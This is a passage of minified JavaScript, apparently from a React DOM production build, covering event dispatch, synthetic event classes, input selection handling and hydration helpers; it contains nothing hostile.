or(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Me(t),e[t]=n}function Of(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var l=31-Me(n),o=1<<l;t[l]=0,r[l]=-1,e[l]=-1,n&=~o}}function gi(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Me(n),l=1<<r;l&t|e[r]&t&&(e[r]|=t),n&=~l}}var D=0;function ns(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var rs,wi,ls,os,is,No=!1,kr=[],st=null,ct=null,ft=null,Wn=new Map,Vn=new Map,ot=[],$f="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wu(e,t){switch(e){case"focusin":case"focusout":st=null;break;case"dragenter":case"dragleave":ct=null;break;case"mouseover":case"mouseout":ft=null;break;case"pointerover":case"pointerout":Wn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Vn.delete(t.pointerId)}}function kn(e,t,n,r,l,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[l]},t!==null&&(t=ur(t),t!==null&&wi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,l!==null&&t.indexOf(l)===-1&&t.push(l),e)}function Uf(e,t,n,r,l){switch(t){case"focusin":return st=kn(st,e,t,n,r,l),!0;case"dragenter":return ct=kn(ct,e,t,n,r,l),!0;case"mouseover":return ft=kn(ft,e,t,n,r,l),!0;case"pointerover":var o=l.pointerId;return Wn.set(o,kn(Wn.get(o)||null,e,t,n,r,l)),!0;case"gotpointercapture":return o=l.pointerId,Vn.set(o,kn(Vn.get(o)||null,e,t,n,r,l)),!0}return!1}function us(e){var t=_t(e.target);if(t!==null){var n=$t(t);if(n!==null){if(t=n.tag,t===13){if(t=Ga(n),t!==null){e.blockedOn=t,is(e.priority,function(){ls(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Dr(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=zo(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);xo=r,n.target.dispatchEvent(r),xo=null}else return t=ur(n),t!==null&&wi(t),e.blockedOn=n,!1;t.shift()}return!0}function ku(e,t,n){Dr(e)&&n.delete(t)}function jf(){No=!1,st!==null&&Dr(st)&&(st=null),ct!==null&&Dr(ct)&&(ct=null),ft!==null&&Dr(ft)&&(ft=null),Wn.forEach(ku),Vn.forEach(ku)}function Sn(e,t){e.blockedOn===t&&(e.blockedOn=null,No||(No=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,jf)))}function Qn(e){function t(l){return Sn(l,e)}if(0<kr.length){Sn(kr[0],e);for(var n=1;n<kr.length;n++){var r=kr[n];r.blockedOn===e&&(r.blockedOn=null)}}for(st!==null&&Sn(st,e),ct!==null&&Sn(ct,e),ft!==null&&Sn(ft,e),Wn.forEach(t),Vn.forEach(t),n=0;n<ot.length;n++)r=ot[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<ot.length&&(n=ot[0],n.blockedOn===null);)us(n),n.blockedOn===null&&ot.shift()}var tn=et.ReactCurrentBatchConfig,Jr=!0;function Bf(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=1,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function Af(e,t,n,r){var l=D,o=tn.transition;tn.transition=null;try{D=4,ki(e,t,n,r)}finally{D=l,tn.transition=o}}function ki(e,t,n,r){if(Jr){var l=zo(e,t,n,r);if(l===null)ql(e,t,r,qr,n),wu(e,r);else if(Uf(l,e,t,n,r))r.stopPropagation();else if(wu(e,r),t&4&&-1<$f.indexOf(e)){for(;l!==null;){var o=ur(l);if(o!==null&&rs(o),o=zo(e,t,n,r),o===null&&ql(e,t,r,qr,n),o===l)break;l=o}l!==null&&r.stopPropagation()}else ql(e,t,r,null,n)}}var qr=null;function zo(e,t,n,r){if(qr=null,e=vi(r),e=_t(e),e!==null)if(t=$t(e),t===null)e=null;else if(n=t.tag,n===13){if(e=Ga(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return qr=e,null}function as(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Lf()){case yi:return 1;case ba:return 4;case Gr:case Nf:return 16;case es:return 536870912;default:return 16}default:return 16}}var ut=null,Si=null,Ir=null;function ss(){if(Ir)return Ir;var e,t=Si,n=t.length,r,l="value"in ut?ut.value:ut.textContent,o=l.length;for(e=0;e<n&&t[e]===l[e];e++);var i=n-e;for(r=1;r<=i&&t[n-r]===l[o-r];r++);return Ir=l.slice(e,1<r?1-r:void 0)}function Or(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Sr(){return!0}function Su(){return!1}function Se(e){function t(n,r,l,o,i){this._reactName=n,this._targetInst=l,this.type=r,this.nativeEvent=o,this.target=i,this.currentTarget=null;for(var u in e)e.hasOwnProperty(u)&&(n=e[u],this[u]=n?n(o):o[u]);return this.isDefaultPrevented=(o.defaultPrevented!=null?o.defaultPrevented:o.returnValue===!1)?Sr:Su,this.isPropagationStopped=Su,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Sr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Sr)},persist:function(){},isPersistent:Sr}),t}var pn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Ei=Se(pn),ir=W({},pn,{view:0,detail:0}),Hf=Se(ir),Wl,Vl,En,gl=W({},ir,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Ci,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==En&&(En&&e.type==="mousemove"?(Wl=e.screenX-En.screenX,Vl=e.screenY-En.screenY):Vl=Wl=0,En=e),Wl)},movementY:function(e){return"movementY"in e?e.movementY:Vl}}),Eu=Se(gl),Wf=W({},gl,{dataTransfer:0}),Vf=Se(Wf),Qf=W({},ir,{relatedTarget:0}),Ql=Se(Qf),Kf=W({},pn,{animationName:0,elapsedTime:0,pseudoElement:0}),Yf=Se(Kf),Xf=W({},pn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Gf=Se(Xf),Zf=W({},pn,{data:0}),Cu=Se(Zf),Jf={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},qf={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},bf={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function ed(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=bf[e])?!!t[e]:!1}function Ci(){return ed}var td=W({},ir,{key:function(e){if(e.key){var t=Jf[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Or(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?qf[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Ci,charCode:function(e){return e.type==="keypress"?Or(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Or(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),nd=Se(td),rd=W({},gl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xu=Se(rd),ld=W({},ir,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Ci}),od=Se(ld),id=W({},pn,{propertyName:0,elapsedTime:0,pseudoElement:0}),ud=Se(id),ad=W({},gl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),sd=Se(ad),cd=[9,13,27,32],xi=Ge&&"CompositionEvent"in window,Fn=null;Ge&&"documentMode"in document&&(Fn=document.documentMode);var fd=Ge&&"TextEvent"in window&&!Fn,cs=Ge&&(!xi||Fn&&8<Fn&&11>=Fn),Pu=" ",_u=!1;function fs(e,t){switch(e){case"keyup":return cd.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function ds(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function dd(e,t){switch(e){case"compositionend":return ds(t);case"keypress":return t.which!==32?null:(_u=!0,Pu);case"textInput":return e=t.data,e===Pu&&_u?null:e;default:return null}}function pd(e,t){if(Ht)return e==="compositionend"||!xi&&fs(e,t)?(e=ss(),Ir=Si=ut=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return cs&&t.locale!=="ko"?null:t.data;default:return null}}var hd={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ru(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!hd[e.type]:t==="textarea"}function ps(e,t,n,r){Va(r),t=br(t,"onChange"),0<t.length&&(n=new Ei("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Dn=null,Kn=null;function md(e){xs(e,0)}function wl(e){var t=Qt(e);if($a(t))return e}function vd(e,t){if(e==="change")return t}var hs=!1;if(Ge){var Kl;if(Ge){var Yl="oninput"in document;if(!Yl){var Lu=document.createElement("div");Lu.setAttribute("oninput","return;"),Yl=typeof Lu.oninput=="function"}Kl=Yl}else Kl=!1;hs=Kl&&(!document.documentMode||9<document.documentMode)}function Nu(){Dn&&(Dn.detachEvent("onpropertychange",ms),Kn=Dn=null)}function ms(e){if(e.propertyName==="value"&&wl(Kn)){var t=[];ps(t,Kn,e,vi(e)),Xa(md,t)}}function yd(e,t,n){e==="focusin"?(Nu(),Dn=t,Kn=n,Dn.attachEvent("onpropertychange",ms)):e==="focusout"&&Nu()}function gd(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return wl(Kn)}function wd(e,t){if(e==="click")return wl(t)}function kd(e,t){if(e==="input"||e==="change")return wl(t)}function Sd(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var De=typeof Object.is=="function"?Object.is:Sd;function Yn(e,t){if(De(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var l=n[r];if(!fo.call(t,l)||!De(e[l],t[l]))return!1}return!0}function zu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Tu(e,t){var n=zu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=zu(n)}}function vs(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?vs(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ys(){for(var e=window,t=Kr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=Kr(e.document)}return t}function Pi(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Ed(e){var t=ys(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&vs(n.ownerDocument.documentElement,n)){if(r!==null&&Pi(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var l=n.textContent.length,o=Math.min(r.start,l);r=r.end===void 0?o:Math.min(r.end,l),!e.extend&&o>r&&(l=r,r=o,o=l),l=Tu(n,o);var i=Tu(n,r);l&&i&&(e.rangeCount!==1||e.anchorNode!==l.node||e.anchorOffset!==l.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(l.node,l.offset),e.removeAllRanges(),o>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var Cd=Ge&&"documentMode"in document&&11>=document.documentMode,Wt=null,To=null,In=null,Mo=!1;function Mu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Mo||Wt==null||Wt!==Kr(r)||(r=Wt,"selectionStart"in r&&Pi(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),In&&Yn(In,r)||(In=r,r=br(To,"onSelect"),0<r.length&&(t=new Ei("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Wt)))}function Er(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Vt={animationend:Er("Animation","AnimationEnd"),animationiteration:Er("Animation","AnimationIteration"),animationstart:Er("Animation","AnimationStart"),transitionend:Er("Transition","TransitionEnd")},Xl={},gs={};Ge&&(gs=document.createElement("div").style,"AnimationEvent"in window||(delete Vt.animationend.animation,delete Vt.animationiteration.animation,delete Vt.animationstart.animation),"TransitionEvent"in window||delete Vt.transitionend.transition);function kl(e){if(Xl[e])return Xl[e];if(!Vt[e])return e;var t=Vt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in gs)return Xl[e]=t[n];return e}var ws=kl("animationend"),ks=kl("animationiteration"),Ss=kl("animationstart"),Es=kl("transitionend"),Cs=new Map,Fu="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Cs.set(e,t),Ot(t,[e])}for(var Gl=0;Gl<Fu.length;Gl++){var Zl=Fu[Gl],xd=Zl.toLowerCase(),Pd=Zl[0].toUpperCase()+Zl.slice(1);wt(xd,"on"+Pd)}wt(ws,"onAnimationEnd");wt(ks,"onAnimationIteration");wt(Ss,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt(Es,"onTransitionEnd");ln("onMouseEnter",["mouseout","mouseover"]);ln("onMouseLeave",["mouseout","mouseover"]);ln("onPointerEnter",["pointerout","pointerover"]);ln("onPointerLeave",["pointerout","pointerover"]);Ot("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Ot("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Ot("onBeforeInput",["compositionend","keypress","textInput","paste"]);Ot("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Ot("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var zn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),_d=new Set("cancel close invalid load scroll toggle".split(" ").concat(zn));function Du(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,xf(r,t,void 0,e),e.currentTarget=null}function xs(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],a=u.instance,s=u.currentTarget;if(u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}else for(i=0;i<r.length;i++){if(u=r[i],a=u.instance,s=u.currentTarget,u=u.listener,a!==o&&l.isPropagationStopped())break e;Du(l,u,s),o=a}}}if(Xr)throw e=Ro,Xr=!1,Ro=null,e}function $(e,t){var n=t[$o];n===void 0&&(n=t[$o]=new Set);var r=e+"__bubble";n.has(r)||(Ps(t,e,2,!1),n.add(r))}function Jl(e,t,n){var r=0;t&&(r|=4),Ps(n,e,r,t)}var Cr="_reactListening"+Math.random().toString(36).slice(2);function Xn(e){if(!e[Cr]){e[Cr]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(_d.has(n)||Jl(n,!1,e),Jl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Cr]||(t[Cr]=!0,Jl("selectionchange",!1,t))}}function Ps(e,t,n,r){switch(as(t)){case 1:var l=Bf;break;case 4:l=Af;break;default:l=ki}n=l.bind(null,t,n,e),l=void 0,!_o||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function ql(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var a=i.tag;if((a===3||a===4)&&(a=i.stateNode.containerInfo,a===l||a.nodeType===8&&a.parentNode===l))return;i=i.return}for(;u!==null;){if(i=_t(u),i===null)return;if(a=i.tag,a===5||a===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Xa(function(){var s=o,h=vi(n),p=[];e:{var m=Cs.get(e);if(m!==void 0){var v=Ei,g=e;switch(e){case"keypress":if(Or(n)===0)break e;case"keydown":case"keyup":v=nd;break;case"focusin":g="focus",v=Ql;break;case"focusout":g="blur",v=Ql;break;case"beforeblur":case"afterblur":v=Ql;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Eu;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Vf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=od;break;case ws:case ks:case Ss:v=Yf;break;case Es:v=ud;break;case"scroll":v=Hf;break;case"wheel":v=sd;break;case"copy":case"cut":case"paste":v=Gf;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=xu}var k=(t&4)!==0,C=!k&&e==="scroll",f=k?m!==null?m+"Capture":null:m;k=[];for(var c=s,d;c!==null;){d=c;var w=d.stateNode;if(d.tag===5&&w!==null&&(d=w,f!==null&&(w=Hn(c,f),w!=null&&k.push(Gn(c,w,d)))),C)break;c=c.return}0<k.length&&(m=new v(m,g,null,n,h),p.push({event:m,listeners:k}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==xo&&(g=n.relatedTarget||n.fromElement)&&(_t(g)||g[Ze]))break e;if((v||m)&&(m=h.window===h?h:(m=h.ownerDocument)?m.defaultView||m.parentWindow:window,v?(g=n.relatedTarget||n.toElement,v=s,g=g?_t(g):null,g!==null&&(C=$t(g),g!==C||g.tag!==5&&g.tag!==6)&&(g=null)):(v=null,g=s),v!==g)){if(k=Eu,w="onMouseLeave",f="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(k=xu,w="onPointerLeave",f="onPointerEnter",c="pointer"),C=v==null?m:Qt(v),d=g==null?m:Qt(g),m=new k(w,c+"leave",v,n,h),m.target=C,m.relatedTarget=d,w=null,_t(h)===s&&(k=new k(f,c+"enter",g,n,h),k.target=d,k.relatedTarget=C,w=k),C=w,v&&g)t:{for(k=v,f=g,c=0,d=k;d;d=jt(d))c++;for(d=0,w=f;w;w=jt(w))d++;for(;0<c-d;)k=jt(k),c--;for(;0<d-c;)f=jt(f),d--;for(;c--;){if(k===f||f!==null&&k===f.alternate)break t;k=jt(k),f=jt(f)}k=null}else k=null;v!==null&&Iu(p,m,v,k,!1),g!==null&&C!==null&&Iu(p,C,g,k,!0)}}e:{if(m=s?Qt(s):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var E=vd;else if(Ru(m))if(hs)E=kd;else{E=gd;var _=yd}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(E=wd);if(E&&(E=E(e,s))){ps(p,E,n,h);break e}_&&_(e,m,s),e==="focusout"&&(_=m._wrapperState)&&_.controlled&&m.type==="number"&&wo(m,"number",m.value)}switch(_=s?Qt(s):window,e){case"focusin":(Ru(_)||_.contentEditable==="true")&&(Wt=_,To=s,In=null);break;case"focusout":In=To=Wt=null;break;case"mousedown":Mo=!0;break;case"contextmenu":case"mouseup":case"dragend":Mo=!1,Mu(p,n,h);break;case"selectionchange":if(Cd)break;case"keydown":case"keyup":Mu(p,n,h)}var x;if(xi)e:{switch(e){case"compositionstart":var L="onCompositionStart";break e;case"compositionend":L="onCompositionEnd";break e;case"compositionupdate":L="onCompositionUpdate";break e}L=void 0}else Ht?fs(e,n)&&(L="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(L="onCompositionStart");L&&(cs&&n.locale!=="ko"&&(Ht||L!=="onCompositionStart"?L==="onCompositionEnd"&&Ht&&(x=ss()):(ut=h,Si="value"in ut?ut.value:ut.textContent,Ht=!0)),_=br(s,L),0<_.length&&(L=new Cu(L,e,null,n,h),p.push({event:L,listeners:_}),x?L.data=x:(x=ds(n),x!==null&&(L.data=x)))),(x=fd?dd(e,n):pd(e,n))&&(s=br(s,"onBeforeInput"),0<s.length&&(h=new Cu("onBeforeInput","beforeinput",null,n,h),p.push({event:h,listeners:s}),h.data=x))}xs(p,t)})}function Gn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function br(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Hn(e,n),o!=null&&r.unshift(Gn(e,o,l)),o=Hn(e,t),o!=null&&r.push(Gn(e,o,l))),e=e.return}return r}function jt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Iu(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,a=u.alternate,s=u.stateNode;if(a!==null&&a===r)break;u.tag===5&&s!==null&&(u=s,l?(a=Hn(n,o),a!=null&&i.unshift(Gn(n,a,u))):l||(a=Hn(n,o),a!=null&&i.push(Gn(n,a,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var Rd=/\r\n?/g,Ld=/\u0000|\uFFFD/g;function Ou(e){return(typeof e=="string"?e:""+e).replace(Rd,`
`).replace(Ld,"")}function xr(e,t,n){if(t=Ou(t),Ou(e)!==t&&n)throw Error(S(425))}function el(){}var Fo=null,Do=null;function Io(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Oo=typeof setTimeout=="function"?setTimeout:void 0,Nd=typeof clearTimeout=="function"?clearTimeout:void 0,$u=typeof Promise=="function"?Promise:void 0,zd=typeof queueMicrotask=="function"?queueMicrotask:typeof $u<"u"?function(e){return $u.resolve(null).then(e).catch(Td)}:Oo;function Td(e){setTimeout(function(){throw e})}function bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),Qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);Qn(t)}function dt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Uu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var hn=Math.random().toString(36).slice(2),je="__reactFiber$"+hn,Zn="__reactProps$"+hn,Ze="__reactContainer$"+hn,$o="__reactEvents$"+hn,Md="__reactListeners$"+hn,Fd="__reactHandles$"+hn;function _t(e){var t=e[je];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ze]||n[je]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Uu(e);e!==null;){if(n=e[je])return n;e=Uu(e)}return t}e=n,n=e.parentNode}return null}function ur(e){return e=e[je]||e[Ze],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Qt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(S(33))}function Sl(e){return e[Zn]||null}var Uo=[],Kt=-1;function kt(e){return{current:e}}function U(e){0>Kt||(e.current=Uo[Kt],Uo[Kt]=null,Kt--)}function O(e,t){Kt++,Uo[Kt]=e.current,e.current=t}var gt={},ie=kt(gt),pe=kt(!1),Tt=gt;function on(e,t){var n=e.type.contextTypes;if(!n)return gt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function he(e){return e=e.childContextTypes,e!=null}function tl(){U(pe),U(ie)}function ju(e,t,n){if(ie.current!==gt)throw Error(S(168));O(ie,t),O(pe,n)}function _s(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(S(108,yf(e)||"Unknown",l));return W({},n,r)}function nl(e){return 